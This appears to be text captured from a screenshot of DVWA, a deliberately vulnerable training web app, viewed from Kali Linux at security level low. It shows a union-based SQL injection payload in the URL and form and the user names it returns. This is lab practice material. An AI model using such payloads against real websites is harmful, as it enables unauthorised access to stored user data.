 1 2 3 4
10:26
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+union+select+first_name%2C+last_name+from+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select first_name, last_name from users#
First name: admin
Surname: admin
ID: %' union select first_name, last_name from users#
First name: Gordon
Surname: Brown
ID: %' union select first_name, last_name from users#
First name: Hack
Surname: Me
ID: %' union select first_name, last_name from users#
First name: Pablo
Surname: Picasso
ID: %' union select first_name, last_name from users#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7